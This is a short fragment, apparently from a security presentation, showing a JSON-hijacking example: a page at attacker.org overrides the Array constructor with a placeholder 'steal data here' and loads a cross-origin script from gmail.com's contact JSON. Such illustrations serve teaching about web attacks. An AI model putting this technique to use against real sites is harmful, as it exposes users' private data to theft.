 Browser
http://attacker.org/
<script>
// Override Array constructor.
function Array() {
// Steal data here.
}
</script>
<script src="//gmail.com/contact.json”></script>